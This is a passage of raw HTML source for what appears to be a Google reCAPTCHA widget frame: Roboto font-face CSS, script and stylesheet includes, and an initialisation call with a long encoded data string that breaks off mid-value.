  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Eo-UsL-VOmpWR8mdVNbi9w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Eo-UsL-VOmpWR8mdVNbi9w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Eo-UsL-VOmpWR8mdVNbi9w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CksKbw59+w4h1w7lMTm3DoEbDhsKHacOcw5kEw7HDt07Dg8OOEnE5AsOaK8K8LWzCsMOPPhAfOsOKwqROHGzDgklHwr8Ka8K+A143w4/[base64]/DiEnCm1QLc8Ouw4MKwoNHwrJzWkfCusOIRmchMMKlTG4ZwqATGn7CtcKywr85acOTwpA2wr/[base64]/[base64]/[base64]/DuCVpw5sAwqTCksOjAcOXRsOSX1tzciHDpQsdwoTCjEXDjg9tfVg/w7tbQ8KFw6QAbiTCo8OOOMKfTMOeAsKeSn9lPAPDulHDnsOGfsKiI8O1w67CnybCv8KPTXUHVkDCi8KbICouOTcuNcKLwprDmDPCsGbDjAw6w5QSwqfDrl7CuRVrIsOzw7bDrBjDpcKaaG7Cmy82w6vDiMOZwqM6woguBsK8wo/DnMKpeWpTTm7DjQEhw48HwppZQsKgw6fCsMKLw6Qaw6ZzRioqFGPCi8K9fhbCnsOnAsK+Tw7DnMK0w4TCrsKJPcKQwrNZbQw/[base64]/wrfDrcOewrgaQcK/QMK1XcOgwqI0w6JQb25AdiHCosKiD2zDgMO8w75yw4fDvMOecWzDnm97wpfCqCAMb0ZaAMO8JsKUQG0ew5LDqX1Gw7/CgCt6eMKTaCnDjcOcwo46wqVRwoomw6nCtMKvwpvDiXbCn3Zbw7lWTMOlQzfDmMOJYcKxUDbDvD4Aw5nCgmPCm8OTw4bCpQ1BSFXCpsOxw4wwa8Krwqoaw5vDqTLDhR87w4QewqU5wq/[base64]/DoHt9ecOTwogQwrXDssK9w7NTwqcZZw9Ow501MgLCt8KMwowRw6/Dux4jwrwrTCdTRVfConBowrrDo8ONY8KmPsKieB7CpsKnw4fDpsKkw5xuwq1pFDzCshfDnTNYw5bCiE85dHPDq1JwDA4ww4nCjMKUw59ow6jCp8OHJsO9QcKSDsKLIU5wwojDsRDCgg3DlFvCrkzCicK8J8OQdnM6JW0SLcO8w69jw4ggf8KRwq/DkEIDBCciw6bCllklfzXCmwAjwq3CnzddDMKeQ8OpwofCgGJSwoEuw6HCucKwwqTCgSEIw4V/w7Jjw5zDl0Vcw5g5FCA+wpoZPsOiwr/Do30Tw4Uye8KAwq3Cg8Kwwq/Cv2QhRiM5Bh/CoMK8ZBrDgh5kIsONJMOYwo01w57DksOXD0t+GsKhfcOXGcO0w4kWwpPDmsONFsKMBcOyw71HRxpKw5ktwrlsfWcLGQ/CmcKgcW7DtcK5wp3CtTPDs8K+wofDlisKSDoKwpbDuMO3MDo6wqR4bwc+BEXDiDZ9w5DCqsOOIR8cbz1Sw6jChSDDmyzCkcKjwo7DtiZkwoZdw4w3csOPw6TDoSB8wp1zW0Jaw4V1HMOPNUzDvkAdwqwHw5bCuAl/LxhywqwqNsOXAUJVF8Kte8OtZXUMw5rCpsKowrUtf2DCowrDplHDv3UdC1PCh23Dk8KyJ8KdwooDUmtMw64AZXXCijwgTBsoexRnLlgSwodEwpViw7YoWsK+TsOEWWPChD1aOSLCocKrwqnDl8KMw65YasONQWHCh3jDghB7wq9+ZMOYUAZHw7AOwr3DtcO/wqhXahAtwoAvfV/CjsK7e3VkVXFpE1M4EW1xwqd/[base64]/Cj8KdwopDwpNce1VvwrMNBsOjD8OHwokYw7zClcOaw6oWERXCpsKJw5PClCTCpMKCM8KFwq3CkcO7w7rDhcKlw5rDhjIjCWwQI8O3SwbDpQbCkHYWfk4iXsO+w4PDj8O9U8K3w7IVEcK6RcK6wpgswqA3TsK3w58QwrjCqlIGfHlHwo/CrynCpMKiI3DDucKmwrMHw4rCmSPDnkUcw6EIAcKewqEvwpUaMWzCkMKnwqkpwqTDkH3ChXMuC1HDt8OGKgoxwo8/[base64]/[base64]/w6YlUMKmD27CigcpwrHDrsObA0cKcsKhH8OCQTPDssOUR3F2w5M6ZcKZK8KMZ3FhLMK+w6nDqXlrw7EJwqbClT3ClRTCiW8Ifi3CrcOmwpnCgcKtRH3CpMO2STYXHFElw4zCgMKFZcKoaCHCvsOzKxJGRwcmw6QWesKtwr3Ct8OlwqlfTMOGIGY8wofCoQYEbcKXwo/DnQo6cW15w5/[base64]/wqTDk8Okw6cfAX5NwpHCusKaw7FtOMKrw47CtMKANcKDw57CpMK0wo/CqVE8HsKhwpl5w5oPPcKCwp/Cu8OVbArDgcKUYnjCkMO0XAnChcKwwpvCiXjDvB3Cn8OIwp8Zw5DCk8OuIXjDkDDCkWPDgsOrwobDjBbDtzITw6E5O8OTX8O8w4TDmgDDp1rDgRzDiA1fJVwBwpknwoHCly0qRMOCPMOZw4sQQDQTwoMQd3/DtSTDu8OOwrnDgMKSwrJVwoR3w5QOTcO8wqgPwozDkcKZw4Avwq3CoMK/dsO9bcOFKsOrLy0DwrNEwqZlHMKHwqUrXQLDicKkP8Kefw/ChcOjwpnDviDCrsOqw78Swo0xwrwDw7DChgADDsKna0deDMKQw4BrEzYewoDDgT/DliJVwrjDnBTDq1bCmxBDw6QYw7/DpEVvdVPDqn3DgsKSw59XwqBtN8KOwpfDgmXDvcKOwol3wovCkMOtw4zChX3Du8KFw4Ayc8OGVHXCo8OHw49TVkNSwpwcRsOAwoHDol7Dl8OPw5PCvD3ClsOde3LDgW/CsD/CmhhGesKII8KXT8KPTsK7w55wQMKQYU1GwqoCPsKMw7TDkgtGMWNkT3UXw6bDkcK1w7RgaMOFPkE8UhxmZMKCI1t/Jz5ZEzNQwoxuUMO5w7I2wqTCtMOVwrpvazhDI8KOw55gwpLDtcOuW8OnQ8Onw5nCkcKdPE8jwpjCocOSf8KbdcKHwqDClsOYwplOSHcbTcOzXjZBMVxxw7rCvsKzU1BpUk5wIMKiwrd3w6d+woU/[base64]/[base64]/Zm/CqArCk8Klw6Qhwr4AAcOSVEthw7/CgcKWQ3QZViLCk8K1EXnDl0ZAY8OiB8Kifx07wpvDj8OBwq/DnTkfeMKgw47ChsOOw5gCw4g1w6tawpfDtsOjWMOPEcOpw7I2woEtAsKsGl4vw5jCs2cfw7jCi2wdwrbDrw7Cn1Aaw5HCr8O9wqNhOCvDosObwqACP8OvW8Kiw64NEMOsCWUmXVjDocKqfcOQYMO2NQtkUMOgOMOAQ05gEyzDscOJw4c/aMO/bG8lA2paw4LCo8OUVGbCgivDngfDpAjCu8KCwqIyFsO3wpHCozTChcOnUgrDvVoVUgxVV8KkdcK0ADrDuhpgw54qMAHDvMKfw5nCl8OiCw0mw4XDslFmVirDosKYwqvCqMOKw6zDrcKnw5nDncOXwrVTQW/[base64]/[base64]/aHouFHUwwoRFw5MJwo3CisKca8Kxw7PDpXhGAH0Df8K3dT/[base64]/DnzpEcyBEOl/DjBx2B8OKIzPDlsOwwoFcSQdXwphYwo4VUVXChMOjfCpRG0EEwpPCq8OYCTLCsFfDhmAWaMO0UMKvwrcdwqPDnsO/w5zCmcKfw6scH8KSwpVLLsK7w4PCgm7Cs8KBwpHCsntKw63CvWjClQHCgsOeWQ/Drk5uw63Cn08ew6/DvMKjw7bDkDnCusO4wpBdw4rDo0XDvsKjNTh+w4LDjm/CvsKwJMKzOsOzCRPDqHNRVcOJUcK0X03Ct8OYw5V7H0HDsFsgZsKXw7PCm8KeH8O9HMOxM8Kow7PCqk/DognDnMKleMKBwq4nwoTDuT48a0LDj0XCsEx7SkpvwqDDvkTDpsOOaybDmsKHYsKHTsKMRWXCrMKOwqTDqcO0XBfColnDmEQ8w7jCpcKrw7zClMKswqN8RQnCvcKkwq1FN8ONwr/[base64]/DscOxLUPChEtKwocEwpFGw7LChcKhw7p8wqLDvmQuKlo/w7kXw6zDrUHClkl9wpzDpQ8vGHrDgC59w7DCtivDvsOkQXl5K8O6w6vCn8Kcw78EOMKGw4PCvQ7ClRnDj2U/[base64]/[base64]/ZcKXSsKxw70zCMK9wqdEScOfw5bCtRlXPTbDs8K1d25xwrAKw7LCvcOiNsK5woAEw5zCt8OnVFwpMsOEDcO6w5/Cn2TCisKyw63ChMOdMsOzwpLDusKYTnTClcK0EMOWwrkoISgtGcO5w6l+FMOQwozCti/Dh8KyYQTDji/Dq8KcF8K0w6PDo8Kxw5Inw4sHw7UHw50Bw4fDhnlSw73DrsKGd3t9w60dwqFaw6oZw4w/BcKIw6nDoAcDEMKtAsKIw6rDkcKFYC/[base64]/CsMOawoXCkQkNw6A2wqbCjmbDrytzNzZGG8O6w53Di8OhKcOLe8O8UsKBMQBkVEdaAcKMw7g2fAbCtsKFwq7CuyYWw4/Chw9AcMKjQyrCjcKfw4vDjcOHdwdFN8KkbD/CmSMow57CvcK+McO2w7DDgwLCnDDDi3PDtCrCpsOgwrnDlcK7w4whwo7Ck1TDr8KWEwBXw5Nfwo/DsMOEwp7CgMO6wqF9wprCtMKHB1TCoUvDi0peO8OxQcKLJT8lAzbChHMdwqYuw7HDv0wEw5YTw7BkCk3DlcKvwpnDgsOvQ8O+IsOPcV/CsFvCmVDCg8KyKmDCvsKbESw0wr7CvHbDi8K0wqDDjHbCoig4wopwScOZYnUnwoYhPXTDn8K5wr54wo8TUgHCql5Aw4h3woPDsmDCpsKgwoJTKj3DmDnCvsKCVMKYw7xWw6gVJcKww5rChU3CuS3Dr8OJbMKeS2zChwIpIsOIDw8cwpnCr8O/VhnCrcKew4djQSLDsMOvw63DpMO/[base64]/cE3CisOhwoTCoAMbw5rDkQPDh8O6w7PDqz7DuF/CgcKhw41jXMOKOMOtwr1SfUjDglAKUMKvwoc1wofDmVnDikPDvMOZwofDvmLCksKPw5PDgcK0S0ltCsKywpTCqcOJd2HDhG7CtsKXQknCmMK+UcOvwo/DoGHDlcOFw63CvD9Tw4oYw6LDk8ONwpvCkEFEVQ/DkFjDhcKoCcKKOg1uOgwRecKxwodmwp7CpmdQw5JUwoFtbEp7w7EhGwHDgWHDmgQ8woZUw6TCvcKAWsK4SSZFwrzCrcOmNi5fwoYjw5h1VTrDnMKfw7kqR8K9wqnDjjt4HcOAwrLDt2EKwrlwIcOCRk3CoFnCscOpw6R2w5/CosO9wqXClcO4WCzDi8K0wqoca8Oiw6fDoSF0wpUUHSYOwqpDw6nCm8O9RRUYw7Uzw63Dm8KRRsKZw5ZPwpA7B8KLw7kCw4TDg0JafRdAw5kXw6jDucK3woHCmEFTwqVYw6rDpnvDoMOkwro4acOINRbCiGkvWH/[base64]/DpErClG/Dm8KuwrDDqE0QwpRecsOdw4bDhcKmwq7DsRhWw41iwojDocKDHmBZwoTDiMKpwrDCv1/DkcOACxgjwpFHQ1Imw4vDrEwEwqR1w4JZBMK1bkI+woZLJ8Owwq8QCsKEwqDDucOWwqQNw5rCk8OnSsKFw5jDmcOfM8OAYsK9w4YawrfDhCBtM3nCjg4vAxjDiMKxwpPDnsO+w5jCnsOfwp/CjXpIw4LDqMKvw5PDizl8DcOZSTgUbiDDgCvDi2bCr8Kyc8KhZBobHcOBw4dzcsKMKMObwr8QAMKMwobDgMKPwp0NfloZenUAwpXDvQwZBMKFfVHClcOVRlbClRbCmsOsw7wmw7jDjcOuwrgMasK0w4Y5wpTCt0rCsMOfwpY/OcOLbz7DtsOUDiFrwrpWbV7ClcKOw5TDlMO6wpAuTMO+Mwkjw4glwpRQwoXDl3oObsO1w4rDmcK8w63CscKmw5LDshk6w7/Ci8KAwqUlAMOgwqxXw6nDgEPDgcKiwqDColkhw5FCw7rCjFHCp8O/wpVCYMKhwrvDoMK+KBrCrxUcwrzClF8AV8Ocwo5FQGXDosOCaE7CrMKlZsKXMcKVBMKoHSnCkcODwqDCucKMw7DCnXVNw4Juw751wr8wXsKowrYpIn7ClcObZz/Cuxw7IV8VZDHDkcKFw6/Cg8O8wq7CjlTDnBRhHD7ChnpuMsKUw4fDsMOywpHDvMOXIsOwXhvDosKdw4hDw6ZfD8OZesOMSsOhwpt/AANkdMKCH8OAw7bCnU1qBHXDpMOhJAAqe8KQccOjIiJ7H8OZwo9/w6pkEGzDjEVKwq3DnRZxfHRhw4HDj8Ohwr0sD0zDisO7wrN7diBKw4Mqw4NsKcK/Vy/Dm8O5wpXCkAsPJMORwosEwqIBXMK/fcOHwpN6OD0BPsK3w4PCvTLChlEKwpFRw7jCnsKww446W2XCtkdYw6wiw6rDqMOiRxsqwpHDgjABICZQw7nDk8KDacOVw4LDiMOCwojDnMKjwo8Wwp15EwBES8O1wq3Dhgg9wp3DscKIbcOFw5/DhMKIwpTDv8OcwqbDj8KFwo3CixrDvEjCrcK6wq1SVsOWwqAAHnvDmQgkNDHDpMOdTsKyZcOJw5rDpzVDZMKTCG3Ck8KcVMO/wqNLw5tkw69bHMKCwpp/aMOJdD1ow65KwqTComLDtVFucnHCs17CrBFdw5FMwr7CkVBJw5bDmcKkw74BBW3CvW3DocOocCTDvsOzwoIrHcO4w4bDnhI1w58owpnCtMKWw5tEw6sWB33DhGsTw69bw6nDtsOHCT7Co2UCEH/CicOVw4gEw5XClCjDmsOJw4PDnMKDCVxswrVaw719GcOCWsOtw77CjsOcw6bCq8OWw5VbVWDChSRRFDEZwrpYecKzw4N5wpYcwovDksKiT8OtJjLDhSfDrl3Dv8OsRRlNw6DCtsOkDGTDm1kQwpfDrMKqw7jDm2EQwrojIzHDuMO/wokGw7wvwoghw7HCsx/DoMO5XgTChXE2NhvDpcOMw73CrcK2aWV/w7XDisORwoZ9w6k/[base64]/CsTXCp8ObwojDoRDDixQ5w4IRwpDCmGQFw5rCnMKZwq7DsUPChnPDkRbCm1cWw5/CpksMasKmBCrDqMO5X8Khw5fCpWklccO7EHjCiVzCix9hw4dCw7LCjx7ChUvDn3DDnUpzacK3MMK7J8K/UF7DkMKqwoRlw4DDjcKAwq3Cl8OYwq7Cr8Odwp7DhcO3w4Yzb317UlbDusKQFjpXwoImw5A/wpzCgxfCocOjJ1jCpDzCghfCvn57TgnDmA93VBoZwr0Hw4U5dwfDr8Otw7jDnMODPCgjw6FyOcOzw5oqwr98T8Kjw4TCrhwnw6VnwrXDpw5Pw4l3wpXDhWDDjVnCmsOIw6fCuMK3NsOowqPDj3l5wrwcwoA6wosWTcOLw7hRCEBrLATDjjjCqMO/[base64]/CjADDlcKXwqbCsMK/bFHCusOdwrwowqLCq8KIwpkwX8K1dsO3wqbCssOQwpV8w5QZBMKDwq3CnMO5P8Kaw60TNcK/wolpejjDqznDhMOHcsOVe8Oewq7DsSMGWsO0SsOywqc/w6J+w4N0w7dBBsOGel3CvF5dw4hAL3ByE1/ClcKdwppOaMOBw7vDlcO3w4REXwZbL8Okw6NIw4BAGS8semrCusKtG3LDr8OEw5o8CTTDq8KIwqPCpEjDrAbDicKmGmfDsVwJN0nDtMOgwofCkcK0bsOaHxxJwrs6w7rCr8OGw67Dsw8DejtGBBdHw61wwo8vw74hdsKqwpZNwpYpw4/CmMO8EMK2EzIlYSHDicOvw6MRFsOJwohwX8Kowp93HMO9JsOXa8OrJsKTwrvDjQbDicKXRklrecOQw7hwwonCiWJMQsKVwpocFifCoRl6DTAlGjjDi8Omwr/CgHXCocOGw4sHwpsSwoI3I8ONw64Uw6YZw4/DvFV0BsKhw4M0w48SwpvCjFcWGiXChcO6VnAMw7DCjcKLwrbCjFrCtsKWLGgQNXQiwrt+wpPDgxPCjV9xwrRKdVXCgMODdcKxIMK/[base64]/w78Jw5VXwpU/[base64]/[base64]/[base64]/DtRTCjm3DlCJawqBzw4LCu287EzhOc8KjfjViw5rCjGbCrcKDwrtJwrfDnsK7wpLClsKCw699wqXDrgAPw6LCvcKuwrPDo8Oow5/CqAsVwrktw6jDoMKSw4nDjGzCr8OZw6lqMyRZMljDt1dvVBHDqjvDnQRjV8Kswq3DsWzCrgJhIsK3woNWEsKuQR/CqsKVw7h7N8OlNBfClsO1wr7DicOkwo/Cny7Cu1IDTDIpw6HDkMOmP8K5VmRcAMOlw6xbw7zCvsOWwq7DrcO5w53DiMKRF0bCgFZdwpthw7LDosKsYzDCoCVvwoonw4vDncOCwoXCg0ZkwpDCpUULwphcMUPDpsK